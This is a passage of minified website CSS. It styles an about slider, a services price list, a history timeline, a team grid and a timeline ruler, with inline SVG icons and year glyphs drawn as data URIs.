svg{height:197px!important}}.about-slider__title{margin-bottom:11.25rem}@media(max-width:1440px){.about-slider__title{margin-top:8px}}@media(max-width:768px){.about-slider__title{margin-top:0;margin-bottom:137px}}@media(max-width:640px){.about-slider__title{margin-bottom:181px}}.about-slider__text._first{max-width:42.3125rem}.about-slider__text._second{max-width:45.3125rem;margin-right:16.125rem;margin-bottom:-.375rem;font-size:2.75rem}@media(max-width:1440px){.about-slider__text._second{margin-right:192px}}@media(max-width:1024px){.about-slider__text._second{margin-right:144px;font-size:30px}}@media(max-width:768px){.about-slider__text._second{margin-right:0;margin-bottom:141px}}@media(max-width:640px){.about-slider__text._second{margin-bottom:96px;font-size:22px}}.about-slider__quote-text{margin-bottom:.75rem}@media(max-width:1440px){.about-slider__quote-text{max-width:830px;font-size:44px}}@media(max-width:1024px){.about-slider__quote-text{max-width:645px;font-size:30px}}@media(max-width:640px){.about-slider__quote-text{max-width:645px;margin-bottom:6px;font-size:22px}}.about-slider__quote-author{margin-bottom:3rem}@media(max-width:1440px){.about-slider__quote-author{margin-bottom:30px}}@media(max-width:1024px){.about-slider__quote-author{font-size:16px}}@media(max-width:640px){.about-slider__quote-author{margin-bottom:22px;font-size:14px}}.services-content{display:flex;flex-direction:column;gap:7.75rem;padding-bottom:var(--container-padding)}@media(max-width:1440px){.services-content{gap:96px}}@media(max-width:1280px){.services-content{gap:72px}}@media(max-width:640px){.services-content{gap:48px}}.services-content__block{display:flex;flex-direction:column;gap:3.5rem}@media(max-width:1440px){.services-content__block{gap:48px}}@media(max-width:1280px){.services-content__block{gap:32px}}@media(max-width:640px){.services-content__block{gap:24px}}.services-content__block._1{gap:1.5rem}.services-content__text{max-width:60rem}@media(max-width:1440px){.services-content__text{max-width:1024px}}@media(max-width:1280px){.services-content__text{max-width:794px}}@media(max-width:992px){.services-content__text{max-width:none}}.services-content__accordions{display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1280px){.services-content__accordions{gap:20px}}@media(max-width:640px){.services-content__accordions{gap:16px}}.services-content__cards{display:grid;grid-template-columns:repeat(4,1fr);width:100%;gap:1rem;padding-bottom:1rem}@media(max-width:1280px){.services-content__cards{grid-template-columns:repeat(2,1fr)}}@media(max-width:640px){.services-content__cards{grid-template-columns:repeat(1,1fr)}}.services-price__row{display:flex;align-items:flex-end;padding-block:1rem;border-bottom:1px solid rgba(50,68,129,.2);gap:1.5rem}@media(max-width:640px){.services-price__row{display:grid;grid-template-areas:"name name" "price qty";grid-template-columns:repeat(2,1fr);padding-top:0;padding-bottom:15px;gap:16px}}.services-price__row:not(:last-child){margin-bottom:1rem}.services-price__name{width:38.5rem;grid-area:name}@media(max-width:1440px){.services-price__name{width:520px}}@media(max-width:1280px){.services-price__name{width:360px}}@media(max-width:992px){.services-price__name{width:336px}}.services-price__price{width:18.5rem;grid-area:price;color:var(--gray-dark)}@media(max-width:1440px){.services-price__price{width:248px}}@media(max-width:1280px){.services-price__price{width:360px}}@media(max-width:992px){.services-price__price{width:173px;color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:18px;line-height:23px}}.services-price__qty{opacity:.5;grid-area:qty}@media(max-width:640px){.services-price__qty{text-align:right}}.history{--scroll-offset:calc(var(--timeline-height) + var(--header-height) - 1px);position:relative;border-bottom:1px solid var(--blue-dark);margin-top:calc(0px - var(--scroll-offset));padding-top:var(--scroll-offset)}.history._quote{margin-top:0;padding-block:7.75rem}@media(max-width:1440px){.history._quote{padding-block:96px}}@media(max-width:1024px){.history._quote{padding-block:72px}}@media(max-width:768px){.history._quote{padding-block:32px}}@media(max-width:768px){.history._history-1988 .history__col-inner{min-height:561px}}@media(max-width:640px){.history._history-1988 .history__col-inner{min-height:506px}}.history._today .history__subtitle{margin-top:0}@media(max-width:768px){.history._today .history__col-inner{min-height:338px}}@media(max-width:640px){.history._today .history__col-inner{min-height:345px}}.history__row{position:relative;display:flex;-moz-column-gap:1px;column-gap:1px;background-color:var(--blue-dark)}.history__row._reverse{flex-direction:row-reverse}.history__row._reverse .history__col:nth-child(1){padding-right:0;padding-left:calc(var(--container-padding)/2)}.history__row._reverse .history__col:nth-child(2){padding-left:0;padding-right:calc(var(--container-padding)/2)}@media(max-width:768px){.history__row._reverse{flex-direction:column}.history__row._reverse .history__col{padding:var(--container-padding)}.history__row._reverse .history__col:nth-child(1),.history__row._reverse .history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__row{flex-direction:column;gap:46px;padding-block:36px;padding-bottom:22px;background-color:var(--gray-light)}}@media(max-width:640px){.history__row{gap:35px;padding-block:25px;padding-bottom:15px}}.history__col{--width:calc(692 / 1728 * 100%);--padding-y:var(--container-padding);position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1;box-sizing:border-box;min-height:var(--100vh);padding-block:var(--padding-y);background-color:var(--gray-light)}.history__col:nth-child(1){width:var(--width);padding-right:calc(var(--container-padding)/2)}@media(max-width:1440px){.history__col:nth-child(1){--width:calc(578 / 1440 * 100%)}}@media(max-width:1024px){.history__col:nth-child(1){--width:calc(496 / 1024 * 100%)}}@media(max-width:768px){.history__col:nth-child(1){--width:100%;padding:0}}.history__col:nth-child(2){padding-left:calc(var(--container-padding)/2)}@media(max-width:768px){.history__col:nth-child(2){padding:0}}@media(max-width:768px){.history__col{min-height:auto;padding-inline:var(--container-padding)}}.history__col-inner{display:flex;flex-direction:column;min-height:calc(var(--100vh) - var(--container-padding)*2 - var(--timeline-height))}@media(max-width:768px){.history__col-inner{min-height:396px}}@media(max-width:640px){.history__col-inner{min-height:348px}}.history__year{margin-bottom:auto;line-height:1.1}@media(max-width:1024px){.history__year{font-size:64px}}@media(max-width:768px){.history__year{font-size:80px}}@media(max-width:640px){.history__year{font-size:54px}}.history__subtitle{margin-block:2rem}@media(max-width:1440px){.history__subtitle{margin-block:21px}}@media(max-width:1024px){.history__subtitle{margin-block:16px}}.history__text{max-width:37.4375rem}.history__text *+p{margin-top:1.5rem}.history__text .history__lg-text{margin-top:1em}@media(max-width:768px){.history__text{max-width:none}}.history__img-wrapper{display:flex;flex-direction:column}.history__img{width:100%;margin-bottom:1.5rem}.history__img img{width:100%}@media(max-width:1024px){.history__img{margin-bottom:16px}}.history__quote-text{margin-bottom:1rem}.history__line{position:absolute;z-index:0}.history__line._x{bottom:-1px;left:0;width:100%;height:1px}.history__line._x::after,.history__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.history__line._x::before{left:0}.history__line._x::after{right:0}.history__line._x.is-animated::after,.history__line._x.is-animated::before{width:0}.history__line._y{top:0;left:0;width:100%;height:20%}.history__line._y::before{content:"";position:absolute;bottom:-400%;left:0;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}.history__line._y.is-animated::before{height:0}@media(max-width:768px){.history__line{display:none}}.team__title{margin-top:11rem;margin-bottom:3.6875rem}@media(max-width:1440px){.team__title{margin-bottom:40px}}@media(max-width:1024px){.team__title{margin-top:76px;margin-bottom:29px}}@media(max-width:768px){.team__title{margin-top:56px;margin-bottom:24px}}@media(max-width:640px){.team__title{margin-bottom:16px}}.team__list{--gap:1px;display:flex;flex-wrap:wrap;background-color:var(--blue-dark)}.team__list._distribution .team__item{box-sizing:border-box;min-height:31.25rem;height:auto}.team__list._distribution .team__item._active{height:auto;min-height:auto;background-color:var(--blue-dark)}.team__list._distribution .team__item._active::after{display:none}@media(max-width:1728px)and (min-width:1440px){.team__list._distribution .team__item{min-height:500px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.team__list._distribution .team__item{min-height:calc(420px + 80*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px){.team__list._distribution .team__item{min-height:420px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.team__list._distribution .team__item{min-height:calc(280px + 140*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.team__list._distribution .team__item{min-height:280px}}@media(max-width:992px){.team__list._distribution{border-bottom:1px solid var(--blue-dark)}.team__list._distribution .team__item:nth-child(n+10){display:none}}@media(max-width:640px){.team__list._distribution .team__item{height:auto;padding-bottom:0;min-height:240px}.team__list._distribution .team__item._active{height:auto;min-height:240px;background-color:var(--blue-dark)}.team__list._distribution .team__item .team__item-photo{height:240px;transform:none}.team__list._distribution .team__item:nth-child(n+3){display:none}}.team__item{--cols-number:4;--gaps-number:calc(var(--cols-number) - 1);--width:calc(100% / var(--cols-number));--button-size:2rem;--button-pos:1.5rem;position:relative;padding-bottom:var(--width);height:0;width:var(--width);overflow:hidden;cursor:pointer;transition:width .3s ease-out;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.team__item::after{content:"";position:absolute;top:var(--button-pos);right:var(--button-pos);width:var(--button-size);height:var(--button-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M16%205.333v21.334M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:background .3s ease-out,opacity .3s ease-out}.team__item:hover::after{opacity:1}.team__item._active{--cols-number:2;padding-bottom:25%}.team__item._active::after{z-index:1;opacity:1;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20d%3D%22M16%2029.333c7.364%200%2013.333-5.97%2013.333-13.333%200-7.364-5.97-13.334-13.333-13.334C8.636%202.666%202.667%208.636%202.667%2016S8.637%2029.333%2016%2029.333Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M5.333%2016h21.334%22%20stroke%3D%22%23324481%22%20stroke-linecap%3D%22square%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E')}.team__item._active .team__item-photo{transform:scale(1.02);opacity:0;pointer-events:none}.team__item._active .team__item-details{pointer-events:all;animation:fadeIn .3s ease-out .3s forwards}@media(max-width:992px){.team__item._active{--cols-number:1.5;padding-bottom:33.3333333333%}}@media(max-width:640px){.team__item._active{padding-bottom:100%}}.team__item._neighbor{--cols-number:8;padding-bottom:25%}@media(max-width:992px){.team__item._neighbor{--cols-number:6;padding-bottom:33.3333333333%}}.team__item._opening .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-photo{opacity:0;transition:none}.team__item._closing .team__item-details{opacity:0;transition:none;pointer-events:none}.team__item._prev .team__item-photo{-o-object-position:left;object-position:left}.team__item._white-bg{background-color:var(--white)}@media(max-width:992px){.team__item{--cols-number:3}}@media(max-width:640px){.team__item{--width:100%}}.team__item-details{position:absolute;z-index:1;top:0;left:0;display:flex;flex-direction:column;box-sizing:border-box;height:100%;padding:2rem;color:var(--white);background-color:var(--blue-dark);opacity:0;pointer-events:none}@media(max-width:1280px){.team__item-details{padding:20px}}@media(max-width:767px){.team__item-details{padding:16px}}.team__item-name{margin-bottom:.5rem}@media(max-width:767px){.team__item-name{margin-bottom:0}}@media(max-width:640px){.team__item-name{margin-bottom:8px}}.team__item-title{opacity:.6}@media(max-width:767px){.team__item-title{font-size:12px}}.team__item-info{margin-top:auto}.team__item-info p+p{margin-top:1em}@media(max-width:1280px){.team__item-info{font-size:12px;line-height:16px}}.team__item-photo{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transform:scale(1);transition:transform .3s ease-out .3s,opacity .3s ease-out}@keyframes fadeIn{to{opacity:1}}.timeline{--c-base:rgba(65, 92, 152, 0.4);--c-active:var(--blue-dark);display:flex;box-sizing:border-box;height:var(--timeline-height);padding-top:2rem;padding-bottom:1.5rem;border-bottom:1px solid currentColor;color:var(--c-base);background-color:var(--white)}@media(max-width:1024px){.timeline{padding-top:19px;padding-bottom:21px}}@media(max-width:640px){.timeline{padding-top:15px;padding-bottom:13px;overflow:auto}}.timeline__container{position:relative;display:flex}.timeline__container::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-